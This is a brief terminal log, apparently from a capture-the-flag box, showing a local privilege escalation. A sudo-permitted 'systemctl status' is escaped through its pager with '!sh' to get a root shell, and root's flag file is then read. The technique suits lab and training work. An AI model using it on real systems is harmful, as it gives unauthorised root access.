 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
# cd /root
cd /root
# ls
ls
go  root.txt
# cat root.txt
cat root.txt